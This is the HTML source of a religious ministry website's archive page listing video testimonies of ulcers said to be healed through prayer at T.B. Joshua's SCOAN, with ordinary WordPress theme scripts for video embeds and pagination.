<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
    
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	                <!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe current">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-23587-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->                <div class="main-content-col">
                    <div class="main-content-col-body">
						<div class="archive-header">
							<ol class="cactus-breadcrumb  navigation-font font-size-1 " itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/healings/"><span itemprop="name">HEALINGS</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">Healing | Ulcer</span><meta itemprop="position" content="3"/></li></ol><!-- .breadcrumbs -->                      
									<h1 class="category-title entry-title header-title-cat">Healing | Ulcer<span class="category-post-count">58 Videos</span></h1>
															<div class="category-tools">
																									<div class="view-sortby metadata-font font-size-1 ct-gradient">
										Order By<i class="fas fa-angle-down"></i>
										<ul>
												<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=date" title="">Published date</a></li>
																							<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=view" title="">Views</a></li>
																							<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=like" title="">Like</a></li>
																							<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=comments" title="">Comments</a></li>
																								<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=ratings" title="">Ratings</a></li>
																								<li><a href="https://destinyrestored.org/category/healings/healing-ulcer?category_name=healings%2Fhealing-ulcer&#038;orderby=title" title="">Title</a></li>
										</ul>
									</div>
										<div class="view-mode">
		<div class="view-mode-switch ct-gradient">
			<div data-style="" class="view-mode-style-1 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout1.png" alt=""></div>
			<div data-style="style-2" class="view-mode-style-2 active"><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout2.png" alt=""></div>
			<div data-style="style-3" class="view-mode-style-3 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout3.png" alt=""></div>
		</div>
	</div>
																								</div>
													</div><!-- /.archive-header -->
                        <div class="cactus-listing-wrap switch-view-enable">
                            <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                <div class="cactus-sub-wrap">
                                
                                    										                                        <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="23587">
					<a href="https://destinyrestored.org/mighty-miracle-maggot-infested-leg-supernaturally-healed/" target="_self" title="MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!!">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-353-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-353-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-353-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-353-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!!" data-id="23587">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[23587]=["<iframe title=\"MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!!\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/KfeJ1s-efdo?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/mighty-miracle-maggot-infested-leg-supernaturally-healed/" target="_self" title="MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!!">MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!!</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                MIGHTY MIRACLE: Maggot-Infested Leg Supernaturally Healed!!! 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/mighty-miracle-maggot-infested-leg-supernaturally-healed/" class="cactus-info" rel="bookmark"><time datetime="2015-11-28T00:00:00+00:00" class="entry-date updated">28th November 2015</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>70</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="22435">
					<a href="https://destinyrestored.org/scoan-141214-weak-heart-valve-stomach-ulcer-healing-emmanuel-tv/" target="_self" title="SCOAN 14/12/14: Weak Heart Valve &#038; Stomach Ulcer Healing. Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-45-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-45-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-45-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-45-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="SCOAN 14/12/14: Weak Heart Valve &#038; Stomach Ulcer Healing. Emmanuel TV" data-id="22435">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[22435]=["<iframe title=\"SCOAN 14\/12\/14: Weak Heart Valve &amp; Stomach Ulcer Healing. Emmanuel TV\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/kfsYD-kLZd8?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/scoan-141214-weak-heart-valve-stomach-ulcer-healing-emmanuel-tv/" target="_self" title="SCOAN 14/12/14: Weak Heart Valve &#038; Stomach Ulcer Healing. Emmanuel TV">SCOAN 14/12/14: Weak Heart Valve &#038; Stomach Ulcer Healing. Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SCOAN 14/12/14: Weak Heart Valve &amp; Stomach Ulcer Healing. Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/scoan-141214-weak-heart-valve-stomach-ulcer-healing-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2014-12-14T00:00:00+00:00" class="entry-date updated">14th December 2014</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>44</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="23241">
					<a href="https://destinyrestored.org/decayed-flesh-made-new-jacob-apachi-healed-of-leg-ulcer/" target="_self" title="DECAYED FLESH MADE NEW | Jacob Apachi Healed of Leg Ulcer">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-249-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-249-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-249-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-249-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="DECAYED FLESH MADE NEW | Jacob Apachi Healed of Leg Ulcer" data-id="23241">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[23241]=["<iframe title=\"Watch DECAYED FLESH Suddenly Transform!!!\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/kv4Kkmpu00g?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/decayed-flesh-made-new-jacob-apachi-healed-of-leg-ulcer/" target="_self" title="DECAYED FLESH MADE NEW | Jacob Apachi Healed of Leg Ulcer">DECAYED FLESH MADE NEW | Jacob Apachi Healed of Leg Ulcer</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                DECAYED FLESH MADE NEW | Jacob Apachi Healed of Leg Ulcer &nbsp; Published on 27 Jan 2014 Jacob Apachi&#8217;s leg was about to be amputated. A horrific wound formed a large ulcer that was busily eating away every bit of flesh it could devour on his leg. He came to The SCOAN and received a [&hellip;] 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/decayed-flesh-made-new-jacob-apachi-healed-of-leg-ulcer/" class="cactus-info" rel="bookmark"><time datetime="2014-01-27T00:00:00+00:00" class="entry-date updated">27th January 2014</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>66</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/thigh-ulcer-healing-in-jesus-name-t-b-joshua/" target="_self" title="Thigh Ulcer Healing in Jesus&#8217; Name &#8211; T.B. Joshua">Thigh Ulcer Healing in Jesus&#8217; Name &#8211; T.B. Joshua</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/thigh-ulcer-healing-in-jesus-name-t-b-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-09-17T00:00:00+01:00" class="entry-date updated">17th September 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>38</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/healing-of-leg-ulcer-in-jesus-name/" target="_self" title="HEALING of Leg Ulcer in Jesus Name">HEALING of Leg Ulcer in Jesus Name</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                HEALING of Leg Ulcer in Jesus Name 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/healing-of-leg-ulcer-in-jesus-name/" class="cactus-info" rel="bookmark"><time datetime="2013-08-16T00:00:00+01:00" class="entry-date updated">16th August 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>47</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/healing-of-leg-ulcer-in-jesus-name-2/" target="_self" title="HEALING of Leg Ulcer in Jesus Name">HEALING of Leg Ulcer in Jesus Name</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/healing-of-leg-ulcer-in-jesus-name-2/" class="cactus-info" rel="bookmark"><time datetime="2013-08-16T00:00:00+01:00" class="entry-date updated">16th August 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>34</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/leg-ulcer-vanishes-in-jesus-name/" target="_self" title="Leg Ulcer Vanishes in Jesus Name">Leg Ulcer Vanishes in Jesus Name</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/leg-ulcer-vanishes-in-jesus-name/" class="cactus-info" rel="bookmark"><time datetime="2013-08-10T00:00:00+01:00" class="entry-date updated">10th August 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>44</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/healing-of-leg-ulcer-due-to-sickle-cell-anaemia/" target="_self" title="HEALING of Leg Ulcer Due to Sickle Cell Anaemia">HEALING of Leg Ulcer Due to Sickle Cell Anaemia</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/healing-of-leg-ulcer-due-to-sickle-cell-anaemia/" class="cactus-info" rel="bookmark"><time datetime="2013-07-20T00:00:00+01:00" class="entry-date updated">20th July 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>44</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/leg-ulcer-due-to-sickle-cell-anaemia-healed-2/" target="_self" title="Leg Ulcer Due to Sickle Cell Anaemia Healed">Leg Ulcer Due to Sickle Cell Anaemia Healed</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/leg-ulcer-due-to-sickle-cell-anaemia-healed-2/" class="cactus-info" rel="bookmark"><time datetime="2013-07-19T00:00:00+01:00" class="entry-date updated">19th July 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>51</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/leg-ulcer-due-to-sickle-cell-anaemia-healed/" target="_self" title="Leg Ulcer Due to Sickle Cell Anaemia Healed">Leg Ulcer Due to Sickle Cell Anaemia Healed</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                AWESOME &#8211; Leg Ulcer Due to Sickle Cell Anaemia Healed 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/leg-ulcer-due-to-sickle-cell-anaemia-healed/" class="cactus-info" rel="bookmark"><time datetime="2013-07-19T00:00:00+01:00" class="entry-date updated">19th July 2013</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>34</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                                                <!--item listing-->
                                                                                    
                                </div>
                                
                                <div class="page-navigation heading-font">						<script type="text/javascript">var cactus={"ajaxurl":"https://destinyrestored.org/wp-admin/admin-ajax.php","query_vars":{"category_name":"healings/healing-ulcer"},"current_url":"https://destinyrestored.org/category/healings/healing-ulcer"}</script>
											<nav class="navigation-ajax">
						<div class="wp-pagenavi">
							<a href="javascript:void(0)" data-target=".cactus-listing-config .cactus-sub-wrap" data-template="html/loop/content" id="navigation-ajax" class="load-more btn btn-default font-1">
								<div class="load-title">Load More</div>
								<i class="fas fa-sync fa-pulse hidden-loading" id="load-spin"></i>
							</a>
						</div>
					</nav>

					</div>
                                                            </div>
                        </div>
                        
                    </div>
                </div>
				<!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-16482-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
